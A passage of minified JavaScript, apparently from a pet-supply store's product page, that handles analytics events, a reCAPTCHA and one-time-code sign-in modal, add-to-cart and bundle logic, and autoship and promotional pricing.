n=0;n<e.length;n++)e[n].addEventListener("click",function(i){t(e[n].querySelector("a").getAttribute("href"),e[n].querySelector("a").innerHTML.replace(/&amp;/g," ").split(" ").join("").toLowerCase())});function t(e,t){var n;switch(e){case"#productInfo":n="productInfo";break;case"#howToUse":n="how_to_use";break;case"#ingredients":n="sizecolor"==t?"size_&_color":"size"==t?"size":"details"==t?"details":"materials"==t?"materials":"ingredients";break;case"#reviews":n="customer_reviews";break;case"#reviewQandA":n="q&a";break;default:n=null}c(n)}var n=document.querySelectorAll(".pdp-details-mobile .panel-group .panel-default .panel-heading");for(let e=0;e<n.length;e++)n[e].addEventListener("click",function(t){i(n[e].querySelector("a").getAttribute("href"),n[e].querySelector("a").innerHTML.replace(/&amp;/g," ").split(" ").join("").toLowerCase())},!0);function i(e,t){let n=(i=t,i.replace(/(<([^>]+)>)/gi,"")).trim();var i,o;switch(e){case"#product-info-collapse":o="productInfo";break;case"#how-to-use-collapse":o="how_to_use";break;case"#ingredients-collapse":o="sizecolor"==n?"size_&_color":"size"==n?"size":"details"==n?"details":"materials"==n?"materials":"ingredients";break;case"#customer-reviews-collapse":o="customer_reviews";break;case"#qa-collapse":o="q&a";break;default:o=null}c(o)}$("#pdp-more-details").on("click",function(){c("show_more")}),$(document).on("click","#detailsTab li a",function(e){var t=$(this).text();dataLayer.push({event:"pdp_nav_interaction",vendor_id:l.getCurrentSiteIdValue(),link_text:t})}),$(document).on("click",".veterinan-link .target-link",function(e){dataLayer.push({event:"vetster_appointment_click"})}),$("body").on("click",".pdp-container .og-optin-wrapper, .pdp-container .og-optout-wrapper",function(e){var t=$(".product-detail").data("view-data-updated");l.autoshipSwitchGA4EventHandler("PDP",t)}),$("body").on("click",".js--toggleButton",function(){var e=$(this),t=e.data("target"),n=e.closest(".container-detail").find("."+t);if(!n.is(":animated"))if(n.is(":visible"))n.slideUp(),setTimeout(function(){e.find(".product-detail-tab-plus").removeClass("d-none"),e.find(".product-detail-tab-minus").addClass("d-none")},400);else if(setTimeout(function(){e.find(".product-detail-tab-plus").addClass("d-none"),e.find(".product-detail-tab-minus").removeClass("d-none")},100),n.slideDown(500,function(){var t=e.offset().top-150;$("html, body").animate({scrollTop:t},500)}),"qaContent"===t){var i=e.closest(".container-detail").find(".qa-collapse-link").data("url"),o=e.closest(".container-detail").find("#qaMobileContainer");o.spinner().start(),$.ajax({url:i,type:"get",dataType:"html",success:function(e){o.html(e),o.spinner().stop()},error:function(){o.spinner().stop()}})}e.closest(".container-detail").find(".prodContent, .ingredientContent, .useContent, .qaContent").not(n).slideUp()});var r=!1;function a(){setTimeout(function(){$(".js--otp-card__resend").before($("form.passwordless-token-form .login-recaptch").detach()),$(".login-recaptch").show(),$(".login-recaptch .invalid-feedback").hide(),grecaptcha.reset(),$(".login-recaptch").css("margin","16px 0 0 0"),$(".js--otp-card__resend").fadeIn()},3e4)}function s(e,t){$("body").on("click",e,function(){var e=$(this),n=e.text(),i=e.siblings(t);"See more"===n?(i.addClass("see-more"),e.text("See less")):"See less"===n&&(i.removeClass("see-more"),e.text("See more"),$("html, body").animate({scrollTop:i.offset().top-150},500))})}function c(e){var t={event:"product_page_details",click_location:e};dataLayer.push(t)}if($("#pdpSignInModal").on("shown.bs.modal",function(){var e=$('#pdpSignInModal input[name="recaptcha-signin-sitekey"]').val()||null;r?($(".pdp-signin-module-container").prev(".login-recaptch").removeClass("d-none"),$("#pdpSignInModal .login-recaptch").remove(),$(".js-loginSubmit").before($(".pdp-signin-module-container").prev(".login-recaptch").detach()),$(".login-recaptch .invalid-feedback").hide(),grecaptcha.reset()):(grecaptcha.render("recaptcha-signin",{sitekey:e}),r=!0)}),$("#pdpSignInModal").on("hide.bs.modal",function(){$(".pdp-register-container").hasClass("d-none")?$(".js--password-reset-container").hasClass("d-none")?$(".js-pdp-otp-signin-container").hasClass("d-none")||0!==$(".passwordless-token-form").length?!$(".js-pdp-otp-signin-container").hasClass("d-none")&&$(".passwordless-token-form").length>0?$(".pdp-signin-module-container").before($(".js--otp-card__resend").prev(".login-recaptch").detach()):$(".pdp-signin-module-container").before($(".js-pdp-signin-container form.login .login-recaptch").detach()):$(".pdp-signin-module-container").before($(".send-passwordless-email-btn").prev(".login-recaptch").detach()):$(".pdp-signin-module-container").before($("#submitEmailButton").prev(".login-recaptch").detach()):$(".pdp-signin-module-container").before($(".create-account-button").prev(".login-recaptch").detach()),$(".login-recaptch .invalid-feedback").hide(),grecaptcha.reset(),$(".pdp-signin-module-container").prev(".login-recaptch").addClass("d-none")}),$(document).on("click","#pdpSignInModal .js-pdp-otp-signin-button",function(e){e.preventDefault(),$(this).closest("#pdpSignInModal").find(".js-pdp-signin-container").find("form").find('input[type="password"]').each(function(){$(this).val("")}),$(this).closest(".js-pdp-signin-container").find(".is-invalid").removeClass("is-invalid"),$("#pdpSignInModal .js-pdp-otp-signin-container").removeClass("d-none"),$(".passwordless-token-form").length>0?$(".js--otp-card__resend").before($(".js-pdp-signin-container form.login .login-recaptch").detach()):$(".send-passwordless-email-btn").before($(".js-pdp-signin-container form.login .login-recaptch").detach()),$(".login-recaptch .invalid-feedback").hide(),grecaptcha.reset(),$("#pdpSignInModal .js-pdp-signin-container").addClass("d-none"),$("#pdpSignInModal .js-or-divider").addClass("d-none"),$("#pdpSignInModal .js-sign-in-external").addClass("d-none"),$("#pdpSignInModal .js-pdp-register-container").addClass("d-none")}),$(document).on("click","#pdpSignInModal .js-otp-return-to-signin",function(e){e.preventDefault(),$(this).closest(".js-pdp-otp-signin-container").find(".is-invalid").removeClass("is-invalid"),$("#pdpSignInModal .js-pdp-otp-signin-container").addClass("d-none"),$(".passwordless-token-form").length>0?$(".js-loginSubmit").before($(".passwordless-token-form").next(".login-recaptch").detach()):$(".js-loginSubmit").before($(".passwordless-form .login-recaptch").detach()),$(".login-recaptch .invalid-feedback").hide(),grecaptcha.reset(),$("#pdpSignInModal .js-pdp-signin-container").removeClass("d-none"),$("#pdpSignInModal .js-or-divider").removeClass("d-none"),$("#pdpSignInModal .js-sign-in-external").removeClass("d-none"),$("#pdpSignInModal .js-pdp-register-container").addClass("d-none")}),$("body").on("submit",".passwordless-form",function(e){var t=this;return e.preventDefault(),$(t).find(".is-invalid").removeClass("is-invalid"),t.checkValidity()?((t=$(t)).spinner().start(),$("#passwordless-form .login-recaptch").show(),$(".login-recaptch").length>0&&0===$("#g-recaptcha-response").val().length?($("#form-recaptcha-error").html(u),$("#form-recaptcha-error").show(),t.spinner().stop(),!1):($.ajax({url:t.attr("action"),type:"post",dataType:"json",data:t.serialize()+"&source=form",success:function(e){t.spinner().stop(),e.success?($("#passwordless-form .login-recaptch").hide(),h(e),a()):(d(t,e),$(".login-recaptch .invalid-feedback").hide(),grecaptcha.reset())},error:function(){console.log("error"),t.spinner().stop()}}),!1)):(e.preventDefault(),$(t).find(":input").each(function(){this.checkValidity()||$(this).trigger("invalid")}),!1)}),$("body").on("submit",".passwordless-token-form",function(e){e.preventDefault();var t=this;if($(t).find(".is-invalid").removeClass("is-invalid"),!t.checkValidity())return e.preventDefault(),$(t).find(":input").each(function(){this.checkValidity()||$(this).trigger("invalid")}),!1;var n=(t=$(t)).find('input[name="loginToken"]').val();return t.spinner().start(),$("#otp-token-error.invalid-feedback").css("display","none"),$.ajax({url:t.attr("action"),type:"post",dataType:"json",data:{source:"ajax",token:n,usid:t.data("usid"),rurl:$(".pwdless-data-container").data("reentry-endpoint"),email:$(".js--otp-card__email").text(),referrer:$('input[name="redirectUrl"]').val()},success:function(e){t.spinner().stop(),e.success||(dataLayer.push({event:"otp_signin_error",error_location:"OTP Page",message:"Invalid code. Please try again."}),$("#otp-token-error.invalid-feedback").css("display","block")),e.success&&e.redirectUrl&&(l.loginGA4EventHandler(e,"PDP"),window.location.href=e.redirectUrl)},error:function(){t.spinner().stop()}}),!1}),$("body").on("click",".js--otp-card__resend",function(e){if(e.preventDefault(),$(".login-recaptch").length>0&&0===$("#g-recaptcha-response").val().length)return $("#form-recaptcha-error").html(u),$("#form-recaptcha-error").show(),!1;$(".js--otp-card__resend").hide(),$("#form-recaptcha-error").html(""),$.ajax({url:$(this).data("resend-url"),type:"post",dataType:"json",data:{loginEmail:$(".js--otp-card__email").text(),csrf_token:$(".otp-card__csrf").val(),recaptcha_response:$("#g-recaptcha-response").val()},success:function(e){e.success&&($(".js--otp-card__resend").hide(),h(e),a())},error:function(){}})}),s(".js--product-toggle-btn",".product-info-body"),s(".js--product-info-see-more",".product-info-detail"),$("body").on("click",".js-product-view-detail",function(e){e.preventDefault();var t=$(this).attr("href");$("html, body").animate({scrollTop:$(t).offset().top-200},500)}),$(document).scroll(function(){$(this).scrollTop()>500?$(".to-top-btn").fadeIn().css("display","block"):$(".to-top-btn").fadeOut()}),$(".js-join-club-btn").on("click",function(e){e.preventDefault(),l.setCookie("itemListName",JSON.stringify({pid:$(this).data("masterid"),addLocation:"Annual Membership Plan"}));var t=l.getItemListName($(this).data("masterid")),n={pid:$(this).data("pid"),isMembershipProduct:!0,quantity:1,itemListName:t},i=$(".fa-spinner"),r=$(".add-to-cart-text"),a=o.getAddToCartUrl();a=-1!==a.indexOf("?")?a+="&form="+JSON.stringify(n):a+="?form="+JSON.stringify(n),$.ajax({url:a,method:"GET",success:function(e){_(e),$("body").trigger("product:afterAddToCart",e),$(i).addClass("d-none"),$(r).removeClass("d-none");var o,a=e.cart.items,s=e.membershipItemData;a.forEach(function(e){e.id==n.pid&&1==e.quantity&&(o={currency:"USD",value:s.price,items:[{item_id:"membership",item_name:s.item_name,item_brand:s.item_brand,item_category_business_line:"null",item_category:"null",item_category2:"null",item_category3:"null",item_category4:"null",item_category5:s.item_category5,price:s.price,quantity:1,item_variant:"null",item_list_name:t,shipping_frequency:"Autoship",autoship_frequency:"12 Months"}]},dataLayer.push({ecommerce:null}),dataLayer.push({event:"add_to_cart_updated",add_method:"CTC Partnership",autoship_enabled:"true",ecommerce:o}))})},error:function(){$(i).addClass("d-none"),$(r).removeClass("d-none")}})}),b(),$(window).on("scroll",b),$("body").on("mouseenter",".tooltips",function(){0===$(".tooltips").find("span").length&&$(".tooltips").append("<span></span>"),$(this).find("span").empty().append($(this).attr("tooltip"))}),$(".product-detail .product-info-container .hasMapValue").length>0&&$(".product-detail .product-info-container .hasEligiblePromo").length>0){var p="true"===$(".product-detail .product-info-container .hasMapValue").val(),f="true"===$(".product-detail .product-info-container .hasEligiblePromo").val();(p||f)&&dataLayer.push({event:"pdp_map_details",map:p,promo:f})}!function(){var e=$(".pdp-review-container");if(e.length){var t=e.data("review-url");if(t){var n=!1,i=new IntersectionObserver(function(o){o[0].isIntersecting&&!n&&(n=!0,i.unobserve(o[0].target),$.ajax({url:t,type:"GET",success:function(t){e.html(t)},error:function(){e.html('<p class="error pt-4 pb-4 m-0 text-center">Unable to load reviews.</p>')}}))},{rootMargin:"200px"});i.observe(e[0])}}}();var m=$(".js-pdp-bloomreach-recommender");m.length>0&&m.each(function(){g($(this),"title")})}),$(".js__upsell__purchase__widget").length>0&&$(document).ready(function(){f&&(v(),setInterval(function(){console.log("[Timer] Interval reached. Making AJAX call."),v()},60*f*1e3))}),i.addToCart=function(){o.methods.resizeTileTitles(),$(document).on("click","#productDetail button.add-to-cart, .bundle-product-container button.add-to-cart, button.add-to-cart-global",function(e){var t,n,i;e.stopPropagation(),e.stopImmediatePropagation();var r=o.getQuantitySelected($(this));if($("body").trigger("product:beforeAddToCart",this),!$(this).closest(".js-setQuickView").length){if($(".set-items").length&&$(this).hasClass("add-to-cart-global"))i=[],$(".product-detail").each(function(){if(!$(this).hasClass("product-set-detail")){var e="",t=$(this).find(".js--autoship-subscription-opted");if(t.prop("checked")){var n=t.parents(".autoship-section").find(".js--autoshipFrequency");n.length&&""!==n.val()&&(e=n.val())}i.push({pid:$(this).data("pid"),qty:r,autoshipFrequency:e,options:o.getOptions($(this))})}}),n=JSON.stringify(i);else if($(".bundle-product-container").length>0){var a;if(i=[],a=$(".bundle-detail .product-1 .product-detail").data("pid")){var s=$("div.add-to-cart-column.product-1").find(".quantity-select").val();i.push({pid:a,qty:s,isAutoshipSelected:$("div.bundle-detail .product-1").find('input[name="isAutoship"]:checked').length>0?$("div.bundle-detail .product-1").find('input[name="isAutoship"]:checked').val():"false",selectedFrequency:$("div.bundle-detail .product-1").find(".autoship-select").length>0?$("div.bundle-detail .product-1").find(".autoship-select").val():null,options:[]})}(a=$(".bundle-detail .product-2 .product-detail").data("pid"))&&(s=$("div.add-to-cart-column.product-2").find(".quantity-select").val(),i.push({pid:a,qty:s,isAutoshipSelected:$("div.bundle-detail .product-2").find('input[name="isAutoship"]:checked').length>0?$("div.bundle-detail .product-2").find('input[name="isAutoship"]:checked').val():"false",selectedFrequency:$("div.bundle-detail .product-2").find(".autoship-select").length>0?$("div.bundle-detail .product-2").find(".autoship-select").val():null,options:[]})),n=JSON.stringify(i)}a=o.getPidValue($(this));var c=$(this).closest(".product-detail");c.length||(c=$(this).closest(".quick-view-dialog").find(".product-detail")),t=o.getAddToCartUrl(),"0"===$(".one-time-purchase input.quantity-select").val()&&$(".one-time-purchase input.quantity-select").val(1),"0"===$(".autoship-purchase  input.quantity-stepper-amount").val()&&$(".autoship-purchase  input.quantity-stepper-amount").val(1);var d={pid:a,pidsObj:n,childProducts:o.getChildProducts(),quantity:r,price:$(this).closest(".otp-container-set-price").find(".js-otp-price").text().trim()};$(".pdp-container").hasClass("three-column-layout")&&($(".product-detail .autoship-purchase").hasClass("open")&&$(".product-detail .autoship-purchase .quantity-select")&&$(".product-detail .autoship-purchase .quantity-select").length?d.quantity=$(".product-detail .autoship-purchase .quantity-select").val():$(".product-detail .one-time-purchase .quantity-select")&&$(".product-detail .one-time-purchase .quantity-select").length&&(d.quantity=$(".product-detail .one-time-purchase .quantity-select").val()),d.isAutoshipSelected=$("#autoship-selection").val(),d.selectedFrequency=$("#autoship-selection").val()?$("#optionAutoshipFrequency").val():null),$("#pillCountSelectpicker").length>0&&(d.quantity=(parseInt(d.quantity)*parseInt($("#pillCountSelectpicker option:selected").val())).toString());var u=$(this).closest(".js--autoship-frequency-selector-container").find(".js--autoship-subscription-opted");if(u.prop("checked")){var p=u.parents(".autoship-section").find(".js--autoshipFrequency");p.length&&""!==p.val()&&(d.autoshipFrequency=p.val())}var f=$(this).data("view-item-updated");f&&(d.itemListName=l.getItemListName(f.item_id),d.plpUrl=l.getPLPURL(f.item_id)),$(".bundle-product-container").length>0&&(d.coupon=$('input[name="coupon"]').val()),$(".minicart-total").data("added-qty",d.quantity);var h=$("og-offer"),m=c.find(".options-select");if(h&&h.length)m&&m.length&&(h[0].hasAttribute("subscribed")?m.find('option[data-value-id="YES"]').attr("selected","selected"):m.find('option[data-value-id="NO"]').attr("selected","selected"));else if($(".js-custom-og-widget")&&$(".js-custom-og-widget").length){var v=$(".js-custom-og-widget");v.find('input[name="autoship-column-radio"]:checked')&&"autoship"===v.find('input[name="autoship-column-radio"]:checked').val()?(m.find('option[data-value-id="YES"]').attr("selected","selected"),m.find('option[data-value-id="NO"]').attr("selected",!1),d.isAutoshipSelected=!0,d.selectedFrequency=$(".easy-refill .js--autoshipFrequency").val()):(m.find('option[data-value-id="YES"]').attr("selected",!1),m.find('option[data-value-id="NO"]').attr("selected","selected"))}$(".bundle-item").length||(d.options=o.getOptions(c)),$(this).hasClass("add-to-cart-mobile-app")?(-1!==t.indexOf("?")?t+="&form="+JSON.stringify(d):t+="?form="+JSON.stringify(d),$(this).trigger("updateAddToCartFormData",d),t&&$.ajax({url:t,method:"GET",success:function(e){_(e),$("body").trigger("product:afterAddToCart",e),$(".fa-spinner").addClass("d-none"),$(".add-to-cart-text").removeClass("d-none")},error:function(){$(".fa-spinner").addClass("d-none"),$(".add-to-cart-text").removeClass("d-none")}})):$(this).data("isspp")&&r<10&&"false"===$(this).attr("data-isackclick")?($("#sppModal").modal("show"),$("#top-of-page").addClass("spp-modal-open")):($(this).data("isspp")&&r<10&&$(this).attr("data-isackclick"),$(this).trigger("updateAddToCartFormData",d),t&&C($(this),t,d,c))}})},i.showSpinner=function(){$("body").on("product:beforeAddToCart",function(e){e.stopPropagation(),e.stopImmediatePropagation(),$("#quickViewProductModal .product-quickview").length?($("#quickViewProductModal .product-quickview .add-to-cart-text").addClass("d-none"),$("#quickViewProductModal .product-quickview .fa-spinner").removeClass("d-none")):($(".add-to-cart-text").addClass("d-none"),$(".fa-spinner").removeClass("d-none"))}),$("body").on("product:beforeAttributeSelect",function(e){e.stopPropagation(),e.stopImmediatePropagation(),$(".product-quickview").length<1&&$.spinner().start()})},i.customAttributes=function(){var e;$(window).on("resize",function(){0===$(".bundle-product-container").length&&($(window).width()>=768?$("h1.product-name").appendTo($(".h1-desktop-parent")):$("h1.product-name").appendTo($(".h1-mobile-parent")))}),$("#weightVariationSelectpicker,#supplyQuantitySelectpicker,#optionVariationSelectpicker").on("changed.bs.select",function(e,t,n,i){if(e.stopPropagation(),e.stopImmediatePropagation(),!$(this).attr("disabled")){var r=$(this).closest(".set-item");r.length||(r=$(this).closest(".product-detail"));var a=JSON.parse($(e.currentTarget).val());o.attributeSelect(a,r),$(e.target).hasClass("buttonvariation")&&($(e.target).closest(".row").find("button").removeClass("selected"),$(e.target).addClass("selected"))}}),$(document).on("click","div.tile[data-variant=true] .pack",function(e){$(".pack").removeClass("selected");var t=$(this);t.addClass("selected");var n=$(this).closest(".product-detail");!1===t.data("available")?$(n).find("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").attr("disabled","disabled"):$(n).find("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").removeAttr("disabled"),$("div.product-detail").data("pid",$(this).closest(".tile").data("variant-id"))}),$(document).ready(function(){"star"==new URLSearchParams(window.location.search).get("focus")&&$(".product-number-rating .star-rating").trigger("click"),$(".bundle-product-container").length>0&&$("body").spinner().start(),$(".product-1 #supplyQuantitySelectpicker, .product-2 #supplyQuantitySelectpicker").prop("disabled",!1).val("").selectpicker("refresh");var e=$(".product-1 .sale-price").text().split("$").filter(e=>parseInt(e)).map(Number),t=$(".product-1 .select-option-pricing .strikethrough").text().split("$").filter(e=>parseInt(e)).map(Number);if(e.length>0&&t.length>0){var n=Math.min(...e),i=Math.min(...t);$(".bundle-detail .product-1 .bundle-top-detail .prices .price-starts-at .sale").text("$"+n),$(".bundle-detail .product-1 .bundle-top-detail .prices .price-discount-info-tile .strikethrough").text("$"+i),$(".bundle-detail .product-1 .bundle-top-detail .prices .price-discount-info-tile .savings-dollar").text("Save $"+(i-n).toFixed(2));var o=$(".bundle-detail .product-1 .autoship-box .autoship-add-price .autoship-radio").attr("data-autoshipdiscountpercent"),r=$(".bundle-detail .product-1 .autoship-box .autoship-add-price .autoship-radio").attr("data-maxautoshipamount"),a=n-Number(n*(1-o));r&&a>r&&(a=r),$(".bundle-detail .product-1 .autoship-box .autoship-add-price #autoShipPrice").html("$"+Number(n-a).toFixed(2)),$(".add-to-cart-column.product-1 .add-price span").text("$"+n),$(".add-to-cart-column.product-1 .paw-points .points").text(Math.floor(n).toFixed()+" points")}var s=$(".product-2 .sale-price").text().split("$").filter(e=>parseInt(e)).map(Number),c=$(".product-2 .select-option-pricing .strikethrough").text().split("$").filter(e=>parseInt(e)).map(Number);if(s.length>0&&c.length>0){var l=Math.min(...s),d=Math.min(...c);$(".bundle-detail .product-2 .bundle-top-detail .prices .price-starts-at .sale").text("$"+l),$(".bundle-detail .product-2 .bundle-top-detail .prices .price-discount-info-tile .strikethrough").text("$"+d),$(".bundle-detail .product-2 .bundle-top-detail .prices .price-discount-info-tile .savings-dollar").text("Save $"+(d-l).toFixed(2)),o=$(".bundle-detail .product-2 .autoship-box .autoship-add-price .autoship-radio").attr("data-autoshipdiscountpercent"),r=$(".bundle-detail .product-2 .autoship-box .autoship-add-price .autoship-radio").attr("data-maxautoshipamount"),a=l-Number(l*(1-o)),r&&a>r&&(a=r),$(".bundle-detail .product-2 .autoship-box .autoship-add-price #autoShipPrice").html("$"+Number(l-a).toFixed(2)),$(".add-to-cart-column.product-2 .add-price span").text("$"+l),$(".add-to-cart-column.product-2 .paw-points .points").text(Math.floor(l).toFixed()+" points")}w(),$(".bundle-product-container").length>0&&setTimeout(function(){$("body").spinner().stop()},3e3)}),$(document).on("product:afterAttributeSelect",function(e,t){e.stopPropagation(),e.stopImmediatePropagation();var n,i=t.container,o=t.data.product.id,r=$(".free-shipping-threshold").text();if($(".js__upsell__purchase__widget").length>0&&m(),n="min"in t.data.product.price?t.data.product.price.min.sales.formatted:t.data.product.price.sales.formatted,$(".prices .price .sales .value").html(n),t.data.product.isEligibleForAutoship?(i.find(p).removeClass("d-none").removeClass("new-pdp-outline-disabled").addClass("new-pdp-outline-enabled"),i.find(".one-time-purchase").addClass("new-pdp-outline-disabled").removeClass("new-pdp-outline-enabled"),i.find(p).find('input[id="autoship"]').prop("checked",!0)):(i.find(p).addClass("d-none").addClass("new-pdp-outline-disabled").removeClass("new-pdp-outline-enabled"),i.find(".one-time-purchase").removeClass("new-pdp-outline-disabled").addClass("new-pdp-outline-enabled"),i.find(".one-time-purchase").find('input[id="onetime"]').prop("checked",!0)),$(".oos").length>0&&t.data.product.variationAttributes&&t.data.product.variationAttributes.length>0)for(var a=t.data.product.variationAttributes,s=0;s<a.length;s++)for(var c=a[s].values,d=0;d<c.length;d++)if($('div[data-attr-value="'+c[d].value+'"]').length>0){var u=$('div[data-attr-value="'+c[d].value+'"]').find(".oos");if(u.length>0){var f=u.find("a").attr("href");u.find("a").attr("href",y(f,"pid",c[d].vID))}}t.data.product.images.large[0].url;const h=[];var v={},g=0,b=0,_=0,C=0;if(0==t.data.product.variationAttributes.length&&(g=t.data.product.price.sales.decimalPrice,b=t.data.product.listPrice,_=t.data.product.price.sales.decimalPrice,C=t.data.product.listPrice),"supplyQuantitySelectpicker"!==i.prevObject[0].id&&$("#supplyQuantitySelectpicker").length&&0!=$(".bundle-product-container").length){var S=i.find(".add-to-cart-container.attributes.product1").length>0?".add-to-cart-container.attributes.product1":".add-to-cart-container.attributes.product2";$(S+" .supply-quantity-selectpicker #supplyQuantitySelectpicker").val("").prop("disabled",!1).selectpicker("refresh")}for(var j=0;j<t.data.product.variationAttributes.length;j++){var O=0;t.data.product.variationAttributes[j].values.forEach(function(e,n){var o,r=i.find('*[data-attr-value="'+e.value+'"]');r.removeAttr("disabled"),e.selected?(o=$(r).find(".supply-quantity-selectpicker dropdown-item, .pack")).length>0?o.addClass("selected"):$(r).hasClass("buttonvariation")||(o=$(r).find(".buttonvariation")):(o=$(r).find(".supply-quantity-selectpicker, .pack")).length>0?o.removeClass("selected"):$(r).hasClass("buttonvariation")?$(r).removeClass("selected"):(o=$(r).find(".buttonvariation")).removeClass("selected");var a=!1;if("price"in e){const n=-1!==e.displayValue.indexOf("*")?e.displayValue.split("*")[1]:e.displayValue,o=t.data.product.postFix?n+" "+t.data.product.postFix:n;h.push(`<option title='${o.replace(/"/g,"”")}' value='{"url": "${e.url}", "imgUrl": ""}' data-content="<span class='select-option ${e.price.available?"":"oos-item"}'><span class='select-option-supply'>${o.replace(/"/g,"”")}</span><span class='select-option-pricing'><span class='sale-price sale-${e.id}-${t.data.product.id}'>$${Number(e.price.salePrice).toFixed(2)}</span><span class='free-shipping ${e.price.freeShipping?"":"d-none"}'>Free Shipping</span><span class='out-of-stock ${e.price.available?"d-none":""}'>Out of Stock</span></span></span>" data-attr-value="${e.value}">${e.displayValue}</option>`),v[e.value]=`{"url": "${e.url}", "imgUrl": ""}`,(0==O||O>e.price.salePrice&&!a)&&(O=e.price.salePrice,b=e.price.listPrice,_=e.price.salePrice,C=e.price.listPrice),e.selected&&(a=!0,O=e.price.salePrice,b=e.price.listPrice),(i.find(".add-to-cart-container.attributes.product1").length>0||i.find(".add-to-cart-container.attributes.product2").length>0)&&(e.selected&&(a=!0,_=e.price.salePrice,C=e.price.listPrice),$(".sale-"+e.id+"-"+t.data.product.id).html("$"+e.price.salePrice),$(".strike-"+e.id+"-"+t.data.product.id).html("$"+e.price.listPrice),$("#option-"+e.id+"-"+t.data.product.id).val('{"url":"'+e.url+'", "imgUrl": ""}'))}$(r).show(),r.hasClass("d-none")&&(r.removeClass("d-none"),r.hasClass("tile")&&r.css("display","inline-flex"))}),g=O,$(".bundle-product-container").length>0||(i.find(".add-to-cart-container .add-price span").text("$"+Math.floor(O).toFixed(2)),i.find(".add-to-cart-container .pdp-prices .price-discount-info-tile .strikethrough").text("$"+Math.floor(b).toFixed(2)));var T="true"===$('input[name="hasMap"]').val();if("true"===$('input[name="promoRevampPDP"]').val()||"true"===$('input[name="promoRevampQV"]').val()){if(t.data.product.price&&t.data.product.price.sales&&t.data.product.price.sales.value&&(O=t.data.product.price.sales.value),i.find(".autoship-purchase .autoship-price-container-next-order").length>0||i.find(".autoship-discounted-price-next-order").length>0){var A=t.data.product.autoshipDiscountPercent.sfValue,P=O*(1-A);i.find(".autoship-discounted-price-next-order .autoship-discounted-price-value-next-order").text("$"+Number(P).toFixed(2)),i.find(".autoship-discounted-price-next-order .strike-through").text("$"+Number(O).toFixed(2)),i.find(".autoship-purchase .autoship-price-container-next-order .discounted-sale").text("$"+Number(P).toFixed(2)),i.find(".autoship-purchase .autoship-price-container-next-order .strike-through").text("$"+Number(O).toFixed(2)),i.find(".js__add__to__autoship").val(t.data.product.id)}else if(t.data.highPriorityPromoAS&&t.data.highPriorityPromoAS.promo&&""!==t.data.highPriorityPromoAS.promo&&t.data.product.isEligibleForAutoship){var E=O+(T?0:t.data.highPriorityPromoAS.discountAmount),I=(A=t.data.product.autoshipDiscountPercent.sfValue,t.data.product.autoshipDiscountPercent.sfDisplay),D=(P=O*(1-A),"PERCENTAGE"===t.data.highPriorityPromoAS.discountType?"-"+t.data.highPriorityPromoAS.discountValue+"%":"AMOUNT"===t.data.highPriorityPromoAS.discountType?"-$"+t.data.highPriorityPromoAS.discountValue:0);t.data.highPriorityPromoAS.discount?(i.find(".autoship-purchase .autoship-extra-off-banner").removeClass("d-none"),i.find(".autoship-purchase .autoship-extra-off-banner span").empty().html(D+" with "+t.data.highPriorityPromoAS.promo),i.find(".autoship-purchase #autoShipPrice").empty().html("$"+Number(E).toFixed(2)),i.find(".prices.pdp-prices .autoship-discounted-price").find(".totalDiscount").empty().html(D),i.find(".autoship-purchase .autoship-discount-text").empty().removeClass("d-none").html("$"+Number(P).toFixed(2)+'<span class="offer-text">-'+I+"% future orders</span>"),t.data.isMembershipCustomer||(i.find(".prices.pdp-prices .autoship-discounted-price").removeClass("d-none").find(".autoship-discounted-price-value").empty().html("$"+Number(E).toFixed(2)),i.find(".prices.pdp-prices .sale").closest("div.autoship-or-onetime-row").find("div.autoship-discounted-price").length>0&&i.find(".prices.pdp-prices .sale").addClass("strike-through"))):i.find(".autoship-purchase .autoship-extra-off-banner span").removeClass("d-none").empty().html(t.data.product.autoshipDiscountPercent.discountMessage2)}if(t.data.highPriorityPromoOTP&&t.data.highPriorityPromoOTP.promo&&""!==t.data.highPriorityPromoOTP.promo){var L=O+(t.data.highPriorityPromoOTP.discountAmount?t.data.highPriorityPromoOTP.discountAmount:0);D="PERCENTAGE"===t.data.highPriorityPromoOTP.discountType?"-"+t.data.highPriorityPromoOTP.discountValue+"%":"AMOUNT"===t.data.highPriorityPromoOTP.discountType?"-$"+t.data.highPriorityPromoOTP.discountValue:0,(t.data.highPriorityPromoOTP.discount||t.data.highPriorityPromoOTP.bogoPromotion)&&(i.find(".one-time-purchase .one-time-extra-off-banner").removeClass("d-none"),t.data.highPriorityPromoOTP.bogoPromotion||(i.find(".one-time-purchase .one-time-extra-off-banner span").empty().html(D+" with "+t.data.highPriorityPromoOTP.promo),i.find(".prices.pdp-prices .one-time-discounted-price").find(".totalDiscount").empty().html(D)),i.find(".one-time-purchase .one-time-purchase-amount .price-starts-at").empty().html("<span>$"+Number(L).toFixed(2)+"</span>"),T?i.find(".one-time-purchase .one-time-purchase-amount span").empty().html("<span>$"+Number(O).toFixed(2)+"</span>"):i.find(".one-time-purchase .one-time-purchase-amount span").empty().html("<span>$"+Number(L).toFixed(2)+"</span>"),t.data.isMembershipCustomer||(i.find(".prices.pdp-prices .one-time-discounted-price").find(".one-time-discounted-price-value").empty().html("$"+Number(L).toFixed(2)),i.find(".prices.pdp-prices .sale").closest("div.autoship-or-onetime-row").find("div.one-time-discounted-price").length>0&&i.find(".prices.pdp-prices .sale").addClass("strike-through")))}else i.find(".one-time-purchase .one-time-purchase-amount span").empty().html("<span>$"+Number(O).toFixed(2)+"</span>"),i.find(".one-time-purchase .one-time-extra-off-banner").addClass("d-none"),i.find(".prices.pdp-prices .one-time-discounted-price").addClass("d-none"),i.find(".prices.pdp-prices .sale").removeClass("strike-through");i.find('input[name$="autoship-column-radio"]:checked').trigger("change"),i.find("select.js--autoshipFrequency").data("pid",o).attr("data-pid",o)}else{if(t.data.product.autoshipDiscountPercent&&t.data.product.isEligibleForAutoship){var M=$(this).closest(".product-detail"),q=(A=t.data.product.autoshipDiscountPercent.sfValue,t.data.product.maxAutoshipAmount);E=O*(1-A),q&&O-E>q&&(E=O-q),M.find(".add-to-cart-container #autoShipPrice").html("$"+Number(E).toFixed(2)),t.data.product.autoshipDiscountPercent.value>0&&(i.find(".autoship-purchase .autoship-discount-text").empty().removeClass("d-none").html("$"+Number(E).toFixed(2)+'<span class="offer-text">'+t.data.product.autoshipDiscountPercent.discountMessage1+"</span>"),i.find(".autoship-purchase .autoship-extra-off-banner").removeClass("d-none").empty().html(t.data.product.autoshipDiscountPercent.discountMessage2),i.find(".autoship-purchase .autoship-discount-text").addClass("d-none"),t.data.isMembershipCustomer||(i.find(".prices.pdp-prices 